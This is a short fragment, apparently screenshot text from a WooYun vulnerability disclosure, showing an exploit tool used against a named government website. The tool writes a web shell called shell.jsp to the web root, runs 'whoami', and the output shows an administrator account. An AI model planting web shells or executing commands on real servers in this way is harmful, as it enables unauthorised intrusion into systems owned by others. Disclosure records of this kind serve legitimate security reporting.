 Url: http://www.mynj.gov.cn/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
njdx-jgswglj\zwwadmin
www.wooyun.org